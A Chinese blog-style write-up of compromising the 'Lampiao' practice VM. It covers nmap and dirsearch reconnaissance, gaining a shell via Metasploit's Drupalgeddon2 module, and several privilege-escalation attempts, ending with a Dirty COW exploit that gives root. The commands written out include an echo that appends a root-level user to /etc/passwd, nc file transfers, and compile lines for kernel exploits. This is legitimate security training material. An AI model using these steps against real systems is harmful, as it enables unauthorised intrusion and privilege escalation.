实战打靶集锦-016-lampiao

提示:本文记录了博主打靶过程中一次曲折的提权经历

文章

- 1. 主机发现

- 2. 端口扫描

- 3. 服务枚举

- 4. 服务探查

- 4.1 80端口探查

- 4.2 1898端口探查

- 4.3 EXP搜索

- 4.3.1 exploit/unix/webapp/drupal_coder_exec

- 4.3.2 exploit/unix/webapp/drupal_drupalgeddon2

- 5. 提权

- 5.1 系统信息枚举

- 5.2 探查/etc/passwd

- 5.3 枚举定时任务

- 5.4 枚举可执行程序

- 5.4.1 ping6

- 5.4.2 chfn

- 5.4.3 pkexec

- 5.4.4 mtr

- 5.4.5 pppd

- 5.5 EXP提权

- 5.5.1 CVE-2017-16995

- 5.5.2 CVE-2017-1000112

- 5.5.3 CVE-2016-8655

- 5.5.4 CVE-2016-5195 dirtycow

- 5.5.5 CVE-2016-5195 dirtycow2



- 6. 获取flag



1. 主机发现

目前只知道目标靶机在65.xx网段,通过如下的命令,看看这个网段上在线的主机。

$ nmap -sP 192.168.65.0/24

锁定靶机地址为192.168.65.148。



2. 端口扫描

通过下面的命令对目标靶机进行全端口扫描。

$ sudo nmap -p- 192.168.65.148



3. 服务枚举

通过下面的命令枚举一下目标靶机的开放端口上运行着什么服务。

$ sudo nmap -p22,80,1898 -A -sV -sT 192.168.65.148

额,80端口上的服务没有没举出来,估计得等会儿手工探查了。

4. 服务探查



4.1 80端口探查

直接用浏览器访问一下看看。



额,靶机挺会玩儿的,目录枚举一下看看。

$ dirsearch -u http://192.168.65.148

结果有点令人失望,啥都没扫出来。

4.2 1898端口探查



既然1898端口上也是http的服务,通过浏览器访问一下看看。



页面中有登录入口、创建账号和密码的入口,看来这里面可能有我们需要的内容,先看一下有没有站点地图。

内容还挺多的,再进行一下目录枚举。



$ dirsearch -u http://192.168.65.148:1898

都枚举出来了,我们逐个看看。



从“/MAINTAINERS.txt”页面,我们可以知道这里用的是一个名叫Drupal 7的框架。

上网搜索一下看看,这个drupal是个啥。



上图是百度百科的内容,貌似是一个开源的优秀的内容管理框架,继续往下看。从“INSTALL.txt”页面可以看到,Drupal框架会用到Apache 2.0或者以上、PHP 5.2.4或者以上,以及数据库(Mysql 5.0.15及以上、MariaDB 5.1.44及以上,Percona 5.1.70及以上、pgSQL 8.3及以上,SQLite 3.3.7及以上),如下图。



继续探查,从“CHANGELOG.txt”页面,可以推断当前的Drupal版本应该是7.54。



继续往下看,scripts目录下,有好多的shell脚本,说不定后面我们可以用得到,尤其是一个对密码进行hash的脚本。

目前就搜罗到了这么多信息,接下来我们尝试一下登录入口和创建账号密码的入口。



随便输入用户名密码进行登录,看看报什么错。

用户枚举猜测是不太好办,看看下面的创建账号。



点击上图中的Create new account按钮之后,会弹出下图所示的提示。



不管了,发送邮件不成功是正常的,看看下面的request new password能不能有用。

嗯,这个也是不管用的。

4.3 EXP搜索



搜索一下看看有没有关于Drupal的公共EXP。

内容还真是不少,并且还有很多都是关于Metasploit的,鉴于Metasploit的神奇之处,我们先用Metasploit搜索一下看看。



msf6 > search drupal

也不是很多,逐个试试吧。





4.3.1 exploit/unix/webapp/drupal_coder_exec

msf6 > use exploit/unix/webapp/drupal_coder_exec

msf6 exploit(unix/webapp/drupal_coder_exec) > set RHOSTS 192.168.65.148

msf6 exploit(unix/webapp/drupal_coder_exec) > set RPORT 1898

msf6 exploit(unix/webapp/drupal_coder_exec) > run

运行失败了。



4.3.2 exploit/unix/webapp/drupal_drupalgeddon2

msf6> use exploit/unix/webapp/drupal_drupalgeddon2

msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.65.148

msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RPORT 1898

msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run



感觉这个是靠谱的,进一步验证一下。

嗯,我们已经成功突破边界。

5. 提权

先优化一下shell(形成习惯了,不管行不行,先执行一下优化再说)。



$ whereis python

$ /usr/bin/python3.4 -c "import pty;pty.spawn('/bin/bash')"



5.1 系统信息枚举



$ uname -a

$ cat /etc/*-release

$ getconf LONG_BIT

目标靶机是32位的Ubuntu 14.04.5,kernel版本是4.4.0-32-generic。

5.2 探查/etc/passwd



$ cat /etc/passwd | grep -v "nologin"



除了root之外,真正具备shell权限的还有个tiago用户。尝试一下弱密码提权。

尝试往/etc/passwd中写入用户看看。

$ echo "testuser:$1$IbaVSVwa$v6h3hVYDvjI.y0q2Kq0fg.:0:0:root:/root:/bin/bash" >> /etc/passwd

没权限。



5.3 枚举定时任务

$ cat /etc/crontab





5.4 枚举可执行程序



先枚举一下root用户下面其它用户客户可写的文件。

$ find / -type f -user root -perm -o=w 2>/dev/null | grep -v "/sys/" | grep -v "/proc/"

就搜出来了一个隐藏文件.lock,看看这是个啥文件。



竟然是空的,没有理想的结果,再看看具备SUID的可执行文件(下面命令三选一)。

$ find / -user root -perm -4000 -print 2>/dev/null

$ find / -perm -u=s -type f 2>/dev/null

$ find / -user root -perm -4000 -exec ls -ldb {} \; 2>/dev/null

上图中的几个程序都值得怀疑,试试看吧。



5.4.1 ping6

从搜索结果来看,ping6不太可能提权。



5.4.2 chfn



这个倒是有一定的可能性,我们看一下代码。



貌似只在SuSE上可行,不管了,既然都到这里了,上传到目标靶机上执行一下看看。

嗯,这个靶机做了特殊限制,没法直接通过wget下载,我们通过nc传输一下。

靶机上启动6666端口监听,将收到的内容放到1299.sh文件。

www-data@lampiao:/tmp$ nc -nlvp 6666 > 1299.sh

kali上通过kali往靶机的6666端口发送1299.sh文件

$ nc -nv 192.168.65.148 6666 < 1299.sh



然后在靶机上修改一下执行权限,并运行一下。

理论上,这个脚本应该是可以提权的,可惜的是在这里没法使用,因为需要当前用户的密码,等我们拿到当前用户密码的时候,再回来试试看。





5.4.3 pkexec

这个pkexec是我们的老朋友了,先看一下靶机上的polkit版本。

www-data@lampiao:/tmp$ dpkg -l policykit-1

在通过searchsploit搜索一下看看。



后面两个EXP是有可能的,一个得通过Metasploit,另一个是一个静态条件的提权,我们先进入msfconsle搜索一下看看。

就这三个,都试一下吧。



msf6 > use exploit/linux/local/pkexec

msf6 exploit(linux/local/pkexec) > set LPORT 8888

msf6 exploit(linux/local/pkexec) > run



是要配置SESSION的,但是Metasploit里面也没有说清楚应该怎么配置,其它两个也都需要配置SESSION,暂时放弃。通过下面的命令将我们前面searchsploit结果中的47543.rb放到指定的metasploit目录下。

$ sudo cp 47543.rb /usr/share/metasploit-framework/modules/exploits/unix/webapp

重新进入一下msfconsole。

msf6 > use exploit/unix/webapp47543

msf6 exploit(unix/webapp/47543) > show options

同样需要设置SESSION啊,放弃。



5.4.4 mtr

没有我们感兴趣的。



5.4.5 pppd

这个也不合适。

5.5 EXP提权







搜索一下Ubuntu和Kernel的对应EXP。



还是有不少的,为了保证准确度,我们不急于利用,先用linpeas看一下。



linpeas也找到了这个CVE-2022-2588的漏洞,前面刚刚用过,这里直接试一下。

嗯,这个是不能直接运行的,直接尝试在本地编译一下。

嗯,这个是不能直接运行的,直接尝试在本地编译一下。



www-data@lampiao:/tmp/CVE-2022-2588$ gcc -o my_exp exp_file_credential.c

仍然失败,还是再看看其它的linpeas输出吧。

有五个高度可行的CVE漏洞,我们逐个试一下。

5.5.1 CVE-2017-16995



直接将45010.c上传到靶机进行编译执行。

在靶机上无论如何编译这个文件bpf.h都饱含不进去,放弃。

5.5.2 CVE-2017-1000112



直接吧https://raw.githubusercontent.com/xairy/kernel-exploits/master/CVE-2017-1000112/poc.c下载下来,上传到靶机进行编译。

会报大量的错误,放弃。

5.5.3 CVE-2016-8655



直接把40871.c上传到目标靶机,然后编译。

$ gcc -m32 40871.c -o 40871 -lpthread





产生了非常多的上述的warning,但是编译出可执行文件了,执行一下试试看。

执行了好久也没有成功,都是些类似上述的输出,暂时放弃。



5.5.4 CVE-2016-5195 dirtycow

这个感觉还要sudo -s,输入当前用户的密码,有些搞不定,暂时放弃。

5.5.5 CVE-2016-5195 dirtycow2



直接吧40839.c上传到靶机,进行编译。

$ gcc -pthread 40839.c -o 40839 -lcrypt



破天荒的没报错,直接运行一下看看。



按照exp代码指示,进行下一步,输入su firefart试试。



感觉像是挂了啊,再次尝试进去。

估计是机器挂了,ping一下试试看。

果真挂了,重启一下靶机,再次提权。

又挂了,必然挂掉,靶机上的最后输出如下图所示。





对于这个dirtycow2,还有个编号是40847的EXP,我们也用一下试试看,先通过nc吧40847.cpp上传到目标靶机的/tmp目录下。然后通过gcc进行编译。

www-data@lampiao:/tmp$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o 40847 40847.cpp -lutil

编译成功。

说明:这里了说明一下各个参数的含义。

-Wall选项让gcc提供所有有用的告警;

-pedantic选项允许发出标准C列出的所有告警;

-O2选项是编译器优化选项的4个级别中的一个(-O0表示无优化,-O1为缺省值,-O3优化级别最高);

-std=c++11选项表示按照2011版C++的标准执行编译;

-pthread选项表示当用到多线程时调用pthread库。

然后运行一下编译的可执行文件。



直接搞出了root的密码,太牛逼了,试一下切换到root用户。



貌似搞定了,验证一下。



6. 获取flag

搞定。

相关文章:

实战打靶集锦-016-lampiao

提示:本文记录了博主打靶过程中一次曲折的提权经历 文章1. 主机发现2. 端口扫描3. 服务枚举4. 服务探查4.1 80端口探查4.2 1898端口探查4.3 EXP搜索4.3.1 exploit/unix/webapp/drupal_coder_exec4.3.2 exploit/unix/webapp/drupal_drupalgeddon25. 提权5.1 系统信息…...



《Web前端应用开发》考试试卷(模拟题)

